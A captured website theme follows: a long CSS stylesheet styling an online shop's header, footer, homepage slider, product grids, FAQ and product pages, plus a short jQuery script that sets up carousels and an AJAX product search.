.pure-css-nav > nav ul li:hover,
.pure-css-nav > nav ul li li:hover > a:first-child:nth-last-child(2),
.pure-css-nav > nav > ul > li:hover > a:first-child:nth-last-child(2) {background-color:#fff; color:  #0a3a4a}

.pure-css-nav > nav ul li a:first-child:nth-last-child(2):after {

    background-image:  none;

}

/* Footer */
.footer .bottom_footer {
    background: #f3f3f2;
    font-size: 18px;
    color: #636363;   
    border-top: none;

}
.footer {border:  none;}

.footer .bottom_footer .copyrights {
    margin: 30px 0 0;
    padding: 30px 0 0;

    text-align: center;
    border-top: 2px solid #e4e4e3;
    border-bottom: none;
}

.contact_info ul {
     padding: 0;
     margin: 0;
}
 .contact_info ul li {
     margin: 0;
     display: inline-block;
     padding: 0 30px;
     font-weight: 500;
     color: #0a3a4a;
     font-size: 17px;
}
 .contact_info ul li:first-child {
     padding-left: 0;
     border-right: 2px solid #0a3a4a;
}
 .contact_info ul li a {
     color: inherit;
}
 .contact_info ul li a em {
     padding-right: 10px;
     color: #9ac836;
}
 .contact_info ul li a i {
     padding-right: 10px;
     color: #9ac836;
}
.footer_logo {
    padding:  25px 0px;
}
.footer_logo img {
    max-width:  244px;
}

 

.our_services {
     background: #eaeaea;
     text-align: center;
}
 .our_services .service_text {
     padding: 12px 0;
}
 .our_services .service_text i {
     display: inline-block;
     color: #9ac836;
     font-size: 17px;
     padding-right: 15px;
     vertical-align: middle;
}
 .our_services .service_text p {
     display: inline-block;
     font-size: 17px;
     margin: 0;
     text-transform: capitalize;
     vertical-align: middle;
     color: #0a3a4a;
}
.our_services .border-right {
     border-right: 1px solid #243965 !important;
}
@media (min-width:  768px) and (max-width:  991px) {
    .header_links ul li a {
        padding:  0 10px;
    }
}
@media (max-width:  991px) {
    .our_services .border-right {
        border-right: 0 !important;
        border-bottom: 1px solid #243965;
    }
}
 

.home-main-slider .slide-text {
     position: absolute;
     top: 85px;
     left: 130px;
     max-width: 600px;
}
 .home-main-slider .slide-text >h2 {
     font-size: 60px; 
     text-shadow: 1px 1px 1px white;
     color: #0a3a4a;
     margin: 0 0 25px;
     font-weight: bold;
}
 .home-main-slider .slide-text >p {
     padding: 0;
     color: #0a3a4a;
     font-weight:  500;
     font-size: 30px;
     line-height: 34px;
     margin-bottom: 50px;
}
 .home-main-slider .slide-text a {
     color: #fff;
     font-size: 20px;
     text-transform: uppercase;
     font-weight: 900;
     background-color: #9ac836;
     padding: 9px 15px;
     position: relative;
     z-index: 1;
}
 .home-main-slider .slide-text a:hover {
     text-decoration: none;
     background: #0a3a4a;
}
 .home-main-slider .slide-text a:hover:before {
     border-color: transparent transparent #0a3a4a;
}
 .home-main-slider .slide-text a:before {
     content: "";
     position: absolute;
     height: 0;
     width: 0;
     top: 17px;
     right: -24px;
     border-width: 0 21px 7px;
     border-style: solid;
     border-color: transparent transparent #9ac836;
     transform: rotate(90deg);
}
 #owl-demo.home-main-slider .item {
     margin: 0;
}
 #owl-demo.home-main-slider button.owl-dot {
     background: #fff;
     width: 10px;
     height: 10px;
     border-radius: 50%;
     margin: 0 8px;
     border: 0;
     box-shadow: none;
}
 #owl-demo.home-main-slider button.owl-dot.active {
     background: #9ac836;
     width: 13px;
     height: 13px;
}
 #owl-demo.home-main-slider .owl-dots {
     position: absolute;
     bottom: 165px;
     left: 0;
     right: 0;
     text-align: center;
}
 .new_produtcs .block-new-products.grid {
     background: #fff;
     margin: 0;
     position: relative;
     top: -105px;
     z-index: 1;
     padding: 20px;
}
 .new_produtcs .block-new-products.grid .products-grid {
     margin: 0;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info {
     text-align: left;
     box-shadow: 0px 0px 3px #cccccc;
     padding: 10px;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
     margin: 0;
     min-height: 100px;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
     font-size: 15px;
     color: #636363;
     font-weight: 300;
     line-height: normal;
     text-transform: uppercase;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price-wrapper {
     display: block;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price-including-tax {
     display: inline-block;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price {
     font-weight: bold;
     font-size: 15px;
     margin-top: 0;
     color: #0a3a4a;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .inc_vat {
     font-weight: bold;
     color: #0a3a4a;
     text-transform: uppercase;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .inc_vat span {
     color: inherit;
     display: inline-block;
     font-size: 15px;
}
.products-grid .product-item .product-item-photo img, .products-grid .product-item .product-image img {
    width: auto;
    height: auto;
    bottom: 0;
    display: block;
    max-height: 100%;
    left: 0;
    margin: 0 auto;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0;
}
 .popular_categories {
     margin-bottom: 100px;
}
 .popular_categories .cat_title {
     text-align: left;
     margin-bottom: 10px;
     position: relative;
     top: -45px;
}
 .popular_categories .cat_title .title_img {
     display: inline-block;
     vertical-align: middle;
     padding-right: 10px;
}
 .popular_categories .cat_title h2 {
     margin: 0;
     color: #0a3a4a;
     font-size: 36px;
     text-transform: uppercase;
     font-weight: 600;
     position: relative;
     z-index: 2;
     display: inline-block;
     padding: 0;
     vertical-align: middle;
     width: 93%;
}
 .popular_categories .cat_title h2:after {
     content: '';
     position: absolute;
     left: 0;
     right: 15px;
     background: #636363;
     height: 1px;
     z-index: 1;
     bottom: -10px;
}
 .popular_categories .cat_img img {
     width: 100%;
}
 .popular_categories .left-side {
     padding-right: 0;
}
 .popular_categories .right-side {
     padding-left: 0;
}
 .popular_categories .col_inner {
     position: relative;
}
 .popular_categories .col_inner .col_content {
     padding: 3px 0 0 20px;
     position: absolute;
     bottom: 15px;
     left: 0;
     background: url('../images/cat-bg.png');
     background-size: cover;
     background-position: center right;
     background-repeat: no-repeat;
     width: 100%;
     height: 46px;
}
 .popular_categories .col_inner .col_content a {
     display: block;
     padding: 0;
}
 .popular_categories .col_inner .col_content a:hover {
     color: #fff;
}
 .popular_categories .col_inner .col_content a.btn {
     font-size: 17px;
     color: #0a3a4a;
     font-weight: 500;
     text-align: left;
     line-height: 18px;
}
 .popular_categories .col_inner .col_content a.shop_now {
     font-size: 14px;
     text-transform: uppercase;
     font-weight: 900;
     color: #0a3a4a;
     text-decoration: underline;
}
 .popular_categories .big-img .col_inner .col_content {
     background: url('../images/cat-bg-big.png');
     background-size: cover;
     background-position: center right;
     background-repeat: no-repeat;
     width: 100%;
     height: 56px;
}
 .popular_categories .big-img .col_inner .col_content a.btn {
     font-size: 20px;
}
 .popular_categories .big-img .col_inner .col_content a.shop_now {
     font-size: 20px;
}
 .popular_categories .bottom-el.big-img {
     margin-top: 50px;
}
 .popular_categories .top-el.big-img {
     margin-bottom: 50px;
}

.home_blog_study {
     margin-bottom: 70px;
}
 .home_blog_study .blog-widget-recent .post-holder {
     width: 100%;
     float: none;
     margin: 0;
     padding: 0;
     background: transparent;
}
 .home_blog_study .blog-widget-recent .post-holder:hover {
     box-shadow: none;
}
 .home_blog_study .blog-widget-recent .post-description .post-text-hld {
     max-height: 100%;
     min-height: 100%;
     overflow-y: hidden;
     position: absolute;
     right: 25px;
     top: 65px;
     max-width: 295px;
     color: #636363;
     z-index: 2;
}
 .home_blog_study .blog-widget-recent .post-description .post-text-hld p {
     color: inherit;
     font-size: 18px;
     margin-bottom: 15px;
}
 .home_blog_study .post-content .post-description .post-ftimg-hld {
     float: none;
     margin: 0;
     width: 100%;
     height: 310px;
     position: relative;
}
 .home_blog_study .post-list .post-header .post-title {
     margin: 0;
     padding: 0 0 10px;
     float: none;
     max-width: 100%;
}
 .home_blog_study .post-list .post-header .post-title a {
     text-decoration: none;
     font-size: 19px;
     color: #0a3a4a;
     text-transform: uppercase;
     font-weight: bold;
}
 .home_blog_study .post-list .post-content .post-read-more {
     float: none;
     color: #fff;
     font-size: 18px;
     font-weight: 900;
     text-transform: uppercase;
     background-color: #9ac836;
     padding: 10px 25px 10px 15px;
     position: relative;
     z-index: 1;
     display: inline-block;
     margin: 10px 0 0;
}
 .home_blog_study .post-list .post-content .post-read-more:hover {
     text-decoration: none;
     background: #0a3a4a;
}
 .home_blog_study .post-list .post-content .post-read-more:hover:after {
     border-color: transparent transparent #0a3a4a;
}
 .home_blog_study .post-list .post-content .post-read-more:after {
     content: "";
     position: absolute;
     height: 0;
     width: 0;
     top: 19px;
     right: -26px;
     border-width: 0 23px 7px;
     border-style: solid;
     border-color: transparent transparent #9ac836;
     transform: rotate(90deg);
}
 .home_blog_study .home_casestudy {
     background: url('../images/case-study-1.png');
     background-size: cover;
     background-position: 140px;
     background-repeat: no-repeat !important;
     width: 100%;
     height: 310px;
     position: relative;
}
.home_blog_study .home_casestudy.free_survey {
     background-image: url('../images/free-survey.jpg');
     background-size:  auto;
     background-position: 100% 0;
}
 .home_blog_study .home_casestudy:after {
     content: '';
     background-image: linear-gradient(to right,#c6c6c6,#c6c6c6,#c6c6c6,rgba(255,255,255,0));
     position: absolute;
     top: 0;
     right: 0;
     left: 0;
     bottom: 0;
     max-width: 50%;
}
 .home_blog_study .home_casestudy .about_casestudy {
     position: absolute;
     left: 15px;
     top: 40px;
     max-width: 295px;
     color: #636363;
     z-index: 2;
}
 .home_blog_study .home_casestudy .about_casestudy .title {
     text-decoration: none;
     font-size: 19px;
     color: #0a3a4a;
     text-transform: uppercase;
     font-weight: bold;
     margin: 0 0 10px;
}
 .home_blog_study .home_casestudy .about_casestudy p {
     color: inherit;
     font-size: 18px;
     margin: 0 0 40px;
}
 .home_blog_study .home_casestudy .about_casestudy a {
     float: none;
     color: #fff;
     font-size: 18px;
     font-weight: 900;
     text-transform: uppercase;
     background-color: #9ac836;
     padding: 10px 25px 10px 15px;
     position: relative;
     z-index: 1;
}
 .home_blog_study .home_casestudy .about_casestudy a:after {
     content: "";
     position: absolute;
     height: 0;
     width: 0;
     top: 17px;
     right: -24px;
     border-width: 0 21px 7px;
     border-style: solid;
     border-color: transparent transparent #9ac836;
     transform: rotate(90deg);
}
 .home_blog_study .home_casestudy .about_casestudy a:hover {
     text-decoration: none;
     background: #0a3a4a;
}
 .home_blog_study .home_casestudy .about_casestudy a:hover:after {
     border-color: transparent transparent #0a3a4a;
}
 .newslatter {
     background: #33a6b2;
     color: #fff;
     /*margin: 0 15px;*/
}
 .newslatter .get_off {
     display: inline-block;
     background: url('../images/newslatter-bg.png');
     background-size: cover;
     background-position: center right;
     text-align: left;
     width: 32%;
     height: 100%;
     padding: 25px 20px;
     text-transform: uppercase;
}
 .newslatter .get_off p {
     color: inherit;
     font-size: 60px;
     margin: 0;
     font-weight: 900;
     line-height: 0.9;
}
 .newslatter .newslatter_content {
     display: inline-block;
     vertical-align: top;
     text-align: center;
     width: 67%;
     padding: 25px 30px;
}
 .newslatter .newslatter_content p {
     color: inherit;
     font-size: 45px;
     margin-bottom: 15px;
     line-height: 50px;
}
 .newslatter .newslatter_content a {
     font-size: 35px;
     color: inherit;
     border-bottom: 1px solid;
}
 .newslatter .newslatter_content a:hover {
     text-decoration: none;
     color: #0a3a4a;
}
  

 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
     min-height: 140px;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
     font-size: 13px;
}
 .popular_categories .cat_title h2 {
     font-size: 32px;
     width: 89%;
}
 .popular_categories .col_inner .col_content {
     /*background: #9ac836;*/
     padding: 5px 10px;
     /*height: 70px;*/
}
 .popular_categories .col_inner .col_content a.btn {
     font-size: 17px;
     word-break: break-word;
     white-space: inherit;
     line-height: 20px;
}
 .popular_categories .col_inner .col_content a.shop_now {
     font-size: 12px;
}
 .popular_categories .small-img .col_inner .col_content {
     padding: 5px 10px;
}
 .popular_categories .big-img .col_inner .col_content {
     width: 100%;
     /*height: 60px;*/
     padding: 5px 10px;
     /*background: #9ac836;*/
}
 .popular_categories .big-img .col_inner .col_content a.btn {
     font-size: 20px;
}
 .popular_categories .big-img .col_inner .col_content a.shop_now {
     font-size: 16px;
}


/*FAQS*/
.faq_page .page-title-wrapper {
    text-align: left;
    margin: 50px 0 0;
    position: relative;
}
.faq_page .page-title-wrapper .page-title {
    color: #0a3a4a;
    font-size: 36px;
    margin: 15px 0 0 90px;
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    z-index: 2;
    display: inline-block;
    padding: 0;
    vertical-align: middle;
    width: 93%;
}
.faq_page .page-title-wrapper .page-title:after {
    content: '';
    position: absolute;
    left: 0;
    right: 15px;
    background: #636363;
    height: 1px;
    z-index: 1;
    bottom: -10px;
}

.faq_page .page-title-wrapper:after {
    content: '';
    position: absolute;
    top: 0;
    left: 15px;
    right: inherit;
    background: url(../images/title-img.png.webp);
    background-size: cover;
    height: 64px;
    width: 64px;
    z-index: 1;
    vertical-align: middle;
}
.faq_content ul {
    list-style-position: inside;
}
.faq_list .faq_question h3 i {
    color: #33a6b2;
}
.faq_newsletter .bg_image {
    background-image: url(../images/faq-newslatter.webp);
    background-size: cover;
    width: 100%;
    height: 470px;
    position: relative;
}
.bg_image:after {
    content: '';
    position: absolute;
    background: rgba(255,255,255,.3);
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
}
.faq_list {
    margin:  0px 0px 25px;
}
.faq_contact {
     background: transparent; 
    text-align: center;
    position: absolute;
    margin: 0 auto;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    z-index: 10;
}
.faq_contact .actions .action.primary {
    border: 0;
    margin: 0;
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 900;
    background-color: #9ac836;
    padding: 10px 15px;
    position: relative;
    min-width: 200px;
    border-radius:  0px;
}
.product-info-main {
    padding-right: 0px;
}
.action.primary.fs-25 {
    font-size:  25px !important;
}
.faq_contact .actions .action.primary:after {
    content: "";
    position: absolute;
    height: 0;
    width: 0;
    top: 19px;
    right: -26px;
    border-width: 0 22px 8px;
    border-style: solid;
    border-color: transparent transparent #9ac836;
    transform: rotate(90deg);
}
.faq_contact h2{
    font-weight:  500;
    font-size:  56px;
}
.faq_contact p {
    color:  #fff;
}



.about_page .about_banner {
    background: url(../images/homepage_banners/cw-banner-3.webp);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    width: 100%;
    height: 350px;
    position: relative;
    
}
.about_page .about_banner h2,.about_page .about_banner p{
    color:  #fff !important;
}
.about_page .about_banner:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.5);
}
.about_page .about_banner .banner_content {
        position: absolute;
        top: 90px;
        left: 15px;
        right: 15px;
        max-width: 955px;
        margin: 0 auto;
        text-align: center;
        z-index: 5;
    }
@media (max-width:  767px) {
    .about_page .about_banner .banner_content {

        top: 40px;

    }
}
@media (max-width:  1023px) {
    .about_banner .banner_content h2 {
        font-size: 22px;
        margin: 0 0 10px;
        position: relative;
        z-index: 10;
    }
    .about_banner .banner_content p {
        font-size: 14px;
        line-height: 20px;
        position: relative;
        z-index:  10;
    }
}
.about_us {
    background: #33a6b2;
    display: inline-block;
    width: 100%;
}
.about_us .about_text {
    max-width: 445px;
    margin: 0 auto;
    padding: 50px 0;
    color: #fff;
}

form.warranty button.action.primary,form.quickrfq button.action.primary, a.btn.action.primary, input[type="submit"]  {
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 900;
    background-color: #9ac836;
    padding: 9px 15px;
    position: relative;
    z-index: 1;
    border: none;
}
form.warranty button.action.primary:before,form.quickrfq button.action.primary:before{
    content: "";
    position: absolute;
    height: 0;
    width: 0;
    top: 21px;
    right: -28px;
    border-width: 0 25px 7px;
    border-style: solid;
    border-color: transparent transparent #9ac836;
    transform: rotate(90deg);
}


.generic-page img {
    max-width:  100%;

}
.generic-page ul, .generic-page ol {
    list-style-position:  inside;
}
 .product-media div#product-gallery-slider {
    padding-left:  0px;
}
#product-gallery-slider.owl-carousel .owl-item {
    height:  400px;
}
#product-gallery-slider.owl-carousel .owl-item img {
    display: block;
    max-width: 100%;
    width:  auto;
    margin:  0 auto;
    max-height:  400px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
#product-gallery-slider .product-media img {
    max-width: 100%;
    width:  auto;
}
 .breadcrumbs ul li:last-child {
    color: #9ac836;
    font-weight: 500;
}
 .product-main-title h1{
    line-height:  30px !important;
        border-bottom: 1px solid #e1e1e1;
    padding-bottom: 20px;
 }
 .product-info-price {
    margin:  25px 0;
    text-align:  center;
 }
 .product-info-price .price-box {
    width: 100%;
    display: block;
    padding:  0;
}
.product-info-price .price-box  .price {
    color: #0a3a4a;
    font-size: 35px;
    font-weight: 700;
}
.product-info-price .price-box  {
    display: inline-block;
}
.product-info-price .price-box  .inc_vat {
    display: inline-block;
}
.product-info-price .price-box  .inc_vat span {
    font-size: 25px;
    font-weight: 500;
    text-transform: uppercase;
    color: #636363;
}
.product-info-stock-sku {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 0 15px 0px 0px;
}
.stock.available {
    font-weight: 500;
    text-transform: none;
    margin: 0;
}
.product-info-stock-sku label,.delivery_info label,.product-reviews-summary label {
    
    display: block;
    color: #636363;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 15px;
    margin: 0;
}
.product-info-stock-sku span {
    font-size: 14px;
    color: #33a6b2;
}
 .stock.available p, .delivery_info p {
    font-size: 14px;
    color: #33a6b2;
    margin: 0;
    font-weight: 500;
}
 .delivery_info {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding:  0 15px 0px 0px;
}
.product-reviews-summary {
    margin: 0;
    float: none;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 0 12px;
}
.product-reviews-summary .reviews-actions {
    font-size: 15px;
    margin-top: 0;
}
 .product-reviews-summary .reviews-actions a:last-child {
    font-size: 14px;
    color: #33a6b2;
    font-weight: 500;
}

 .product-add-form {
    padding-top: 20px;
    margin: 10px 0 25px;
    border-top: 1px solid #e1e1e1;
}

.product.attribute.overview {
    margin-bottom: 20px;
    border-top: 1px solid #e8e8e8;
    padding: 20px 0px;
}
 #product-form .box-tocart {
    border-top: none;
    text-align: center;
    background: #33a6b2;
    padding: 10px 15px;
    cursor: pointer;
    position: relative;
}
#product-form .box-tocart label {
    display: none;
}
#product-form .box-tocart .fieldset .field .control {
    background: #fff;
    border: 0;
    margin-right: 30px;
    float: none;
    display: inline-block;
    font-weight: 900;
    color: #0a3a4a;
    position: relative;
    top:  -6px;
}
#product-form .box-tocart .fieldset .qty .input-text.qty {
    background: 0 0;
    color: #0a3a4a;
    vertical-align: middle;
    height: 45px;
    border:  none;
    font-weight:  700;
    font-size:  22px;
    width:  50px;
    text-align: center;
    display: inline-block;
}
#product-form .box-tocart .field .control button {
    background: 0 0;
    box-shadow: none;
    border: 0;
    font-size: 22px;
    vertical-align:  middle;
    letter-spacing: normal;
    word-spacing: normal;
    line-height: normal;
    text-transform: none;
    text-indent: 0px;
    text-shadow: none;
    display: inline-block;
    text-align: center;
    padding:   7px 15px;;
    align-items: flex-start;
    font-weight:  700;

}

#product-form .product-info-main .actions {
    margin-top:  0px; display:  inline-block;
}
#product-form .action.primary {
    background: 0 0;
        font-size: 35px;
        border: 0;
        text-transform: none;
        font-weight: 500;
        padding: 0;
        display: inline-block;
        width: auto;
        color:  #fff;
}


.product-info-main .product_options .prod_option {
    background: #e1e1e1;
    color: #33a6b2;
   
    font-size: 14px;
    font-weight: 500;
    text-align:  center;
    padding:  10px 5px;
}
.product-info-main .product_options .prod_option:hover {
    background: #0a3a4a;
    color: #fff;
    cursor:  pointer;
}
.product-info-main .product_options .prod_option:hover i {
    color: #9ac836;
}

.product-info-main .product_options i {
    display:  block;
    font-size:  18px;
}
.simple-product.small_info {
    margin: 25px 0 0;
}
.simple-product.small_info .newslatter .newslatter_content p {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 5px;
}
.simple-product.small_info .newslatter .newslatter_content {
    padding:  8px 10px;
}
.simple-product.small_info .newslatter .newslatter_content a {
    font-size: 18px;
}
.simple-product.small_info .newslatter .get_off {
    height: 121px;
    width: 31%;
    padding: 12px 25px 12px 25px;
}
.simple-product.small_info .newslatter .get_off p {
    font-size: 28px;
}
.simple-product.small_info .newslatter {
    margin: 0;
}

.toolbar-products {
    display: block;
}
.toolbar-products .pages {
    margin-top:  15px;
}

 .category-item-details a.category-name {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    font-weight:  500;
    padding: 5px 45px 5px 15px;
    width:  100%;
    height:  100%;
}
.category-item-info{
    /*border: 1px solid #8d8d8e;*/
    /*min-height: 300px;*/
    min-height: 80px;
    margin: 8px 5px 30px;
    padding: 15px 10px 0;
    position: relative;
}
.category-item-details {

    position: absolute;
    bottom: 15px;
    left: 0;
    background-size: cover;
    background-position: center right;
    background-repeat: no-repeat;
    width: 99%;
    height: 46px;
    margin: 0;
    text-transform: capitalize;
    font-weight: 500;
    font-size: 16px;
    color: #0a3a4a;
    text-align: left;
}
.category-item-details:hover
 {
    transform: scale(0.95);
 }
 @media (max-width: 1024px) and (min-width: 768px) {
     
     .new_produtcs .block-new-products.grid {
         top: -90px;
    }
     .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
         font-size: 14px;
    }
 
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
         min-height: 140px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
         font-size: 13px;
    }

     .home-main-slider .banner_img {
         height: 600px !important;
    }
     .home-main-slider .slide-text >h2 {
         margin-bottom: 20px;
         font-size: 22px;
    }
    #owl-demo.home-main-slider .owl-dots {
         bottom: 140px;
    }
    .new_produtcs .block-new-products.grid {
         top: -90px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
         font-size: 14px;
    }
    .home-main-slider .slide-text >h2 {
         font-size: 42px;
    }
    .popular_categories .cat_title h2 {
         width: 91%;
    }
    .popular_categories .bottom-el.big-img {
         padding-top: 50px;
         clear: both;
    }
    .popular_categories .small-img .col_inner .col_content {
         height: 65px;
         padding: 3px 54px 0 20px;
         word-break: break-word;
    }
    .popular_categories .small-img .col_inner .col_content a.btn {
         white-space: normal;
    }
     .newslatter .get_off {
         height: 215px;
    }
     .newslatter .get_off p {
         font-size: 75px;
    }
     .newslatter .newslatter_content p {
         font-size: 36px;
    }
     .page-footer .top_footer .contact_info ul li {
         padding: 0 15px;
         font-size: 15px;
    }
}
@media (max-width: 950px) {
    .nav {
         padding: 0px; 
    }
}
 @media (max-width: 767px) {
    .footer_logo img {
        width:  326px;
        max-width:  100%;
    }
    .header .header_navigation {
        position: absolute;
        top: 10px;
        left:  0px;
    }
    .header_navigation .navbar .navbar-nav {
        width:  100%;
    }
    .header_navigation .navbar .navbar-collapse {
        width:  100%;
    }
    #owl-demo.home-main-slider .owl-dots {
         bottom: 15px;
    }
    .home-main-slider .banner_img {
         height: 280px !important;
    }
    .home-main-slider .slide-text {
         top: 20px;
         left: 20px;
         max-width: 100%;
    }
    .home-main-slider .slide-text >h2 {
         font-size: 29px;
         margin: 0 0 10px;
    }
    .home-main-slider .slide-text >p {
         font-size: 14px;
         line-height:20px;
         margin-bottom: 20px;
    }
    .home-main-slider .slide-text a {
         font-size: 12px;
         padding: 10px;
    }
    .home-main-slider .slide-text a:before {
         top: 13px;
         right: -21px;
         border-width: 0px 18px 7px;
    }
    .new_produtcs .block-new-products.grid {
         position: static;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info {
         margin-bottom: 10px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
         min-height: auto;
    }


    .popular_categories {
         margin: 10px 0 40px;
    }
    .popular_categories .cat_title {
         margin-bottom: 40px;
         top: 0;
    }
    .popular_categories .cat_title .title_img {
         padding-right: 5px;
    }
    .popular_categories .cat_title h2 {
         font-size: 20px;
         padding: 0;
         width: 77%;
    }
    .popular_categories .cat_title:after {
         top: 12px;
    }
    .popular_categories .left-side {
         padding-right: 15px;
    }
    .popular_categories .right-side {
         padding-left: 15px;
    }
    .popular_categories .col_inner {
         margin-bottom: 20px;
    }
    .popular_categories .col_inner .col_content {
         padding: 3px 40px 0 10px;
    }
    .popular_categories .col_inner .col_content a.btn {
         font-size: 14px;
         white-space: normal;
    }
    .popular_categories .col_inner .col_content a.shop_now {
         font-size: 12px;
    }
    .popular_categories .bottom-el.big-img {
         margin-top: 0;
    }
    .popular_categories .big-img .col_inner .col_content {
         width: 100%;
         height: 46px;
         padding: 3px 40px 0 10px;
    }
    .popular_categories .big-img .col_inner .col_content a.btn {
         font-size: 14px;
         white-space: normal;
    }
    .popular_categories .big-img .col_inner .col_content a.shop_now {
         font-size: 12px;
    }
    .popular_categories .top-el.big-img {
         margin-bottom: 0;
    }
     .home_blog_study .blog-widget-recent .post-holder {
         margin-bottom: 20px;
    }
     .home_blog_study .blog-widget-recent .post-description .post-text-hld {
         top: 10%;
         right: 0;
         left: 15px;
         max-width: 100%;
    }
     .home_blog_study .home_casestudy {
         background-position: center left;
         height: 310px;
    }
     .home_blog_study .home_casestudy:after {
         background-image: linear-gradient(to right,#c6c6c6,rgba(255,255,255,0.5),rgba(255,255,255,0.5));
         max-width: 100%;
    }
     .home_blog_study .home_casestudy .about_casestudy {
         top: 20%;
    }
     .home_blog_study .home_casestudy .about_casestudy a {
         font-size: 14px;
    }
     .home_blog_study .home_casestudy .about_casestudy a:after {
         top: 16px;
         right: -23px;
         border-width: 0 20px 7px;
    }
     .home_blog_study .post-list .post-content .post-description .post-ftimg-hld:after {
         content: '';
         position: absolute;
         left: 0;
         right: 0;
         bottom: 0;
         top: 0;
         background: rgba(255,255,255,0.5);
    }
     .home_blog_study .post-list .post-content .post-read-more {
         font-size: 14px;
    }
     .home_blog_study .post-list .post-content .post-read-more:after {
         top: 16px;
         right: -23px;
         border-width: 0 20px 7px;
    }
     .newslatter {
         margin: 0;
    }
     .newslatter .get_off {
         width: 40%;
         padding: 20px 10px;
    }
     .newslatter .get_off p {
         font-size: 34px;
    }
     .newslatter .newslatter_content {
         width: 58%;
         padding: 10px 0;
    }
     .newslatter .newslatter_content p {
         font-size: 14px;
         line-height: 16px;
         margin-bottom: 10px;
    }
     .newslatter .newslatter_content a {
         font-size: 16px;
    }
     .page-footer .top_footer .contact_info ul li {
         padding: 0 0 10px;
         font-size: 16px;
    }
     .page-footer .top_footer .contact_info ul li:first-child {
         padding-left: 0;
         border-right: 0;
    }
     .page-footer .top_footer .contact_info ul li a {
         word-break: break-all;
    }
     .page-footer .bottom_footer {
         padding: 20px 0;
         line-height: normal;
         text-align: center;
    }
     .page-footer .bottom_footer p {
         margin: 0 0 15px;
    }
     .page-footer .bottom_footer .social_link {
         text-align: center;
         margin-top: 20px;
    }
     .page-footer .bottom_footer .social_link a {
         padding-left: 0;
         padding-right: 30px;
    }
}
@media (min-width:  768px) {
    .new_produtcs .block.widget .products-grid .product-item {
        width: 33.33333333%;
        padding: 0 15px !important;
        margin: 0;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
        display: block;
        margin: 0;
        min-height: 100px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info {
        
        box-shadow: 0px 0px 3px #ccc;
        padding: 10px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-details {
        text-align: left !important;
    }
}
.product-info-detailed .tab-content ul li {
    display: block;
    font-size: 15px;
    color: #0a3A4A;
}

.christmas-block .block-offset {
     background: #aa2222;
     padding:  40px 25px;
     color:  #fff;
     margin: 0;
     position: relative;
     top: -105px;
     z-index: 1;
 }

.christmas-block .block-offset h1 {
    color:  #fff !important;
}
.christmas-block .block-offset p {
    font-size: 18px;
    line-height: 23px;
}

.landing_page .cat_img {
    position: relative;
    height: 350px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.landing_page .col_content {
    background: url('../images/cat-bg-big.png');
    background-size: cover;
    background-position: center right;
    background-repeat: no-repeat;
    width: 90%;
    height: 55px;
    padding: 10px 0 20px;
    position: absolute;
    bottom: 10px;
    left: 0;
    text-align: left;
    display: flex;

}
.landing_page .col_content .cat_links{
    padding-left:  10px;
    font-size: 16px;
    color: #243965;
    font-weight:  500;
    width:  180px;
    line-height:  19px;
}

.landing_page .product-desc {
    padding: 15px;
    color: #243965;
    text-align: center;
    font-size: 17px;
}


--- FILE ---
content_type: application/javascript
request_url: https://care-ware.co.uk/assets/theme/careware/js/custom.js
body_size: 422
content:
$(function() {
    var $owl = $('#owl-demo');
        
    $owl.owlCarousel({
        loop:true,
        nav: false,
        dots:true,
        autoplay:true,
        autoplayTimeout:5000,
        autoplayHoverPause:true,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
        responsive:{
            0:{
                items:1
            },
        }
    });
    var $blog = $('#blog-slider');
        
    $blog.owlCarousel({
        loop:true,
        nav: false,
        dots:true,
        autoplay:true,
        autoplayTimeout:5000,
        autoplayHoverPause:true,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
        responsive:{
            0:{
                items:1
            },
        }
    });
    $("#search-element").keyup(function() {

       var searchterm = $(this).val();
       if (searchterm.length < 2) {

           $("#ajax-search-results").html("");
       }

       else {
           $.ajax({
               type: "POST",
               url: "/ajax/ajax-search.php",
               data: {
                   search: searchterm
               },
               success: function(html) {
                   $("#ajax-search-results").html(html).show();
               }
           });
        };
    });
